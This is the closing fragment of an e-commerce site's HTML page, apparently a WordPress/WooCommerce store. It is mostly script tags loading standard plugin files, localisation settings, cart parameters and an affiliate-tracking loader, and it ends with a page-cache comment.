/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767813672 -->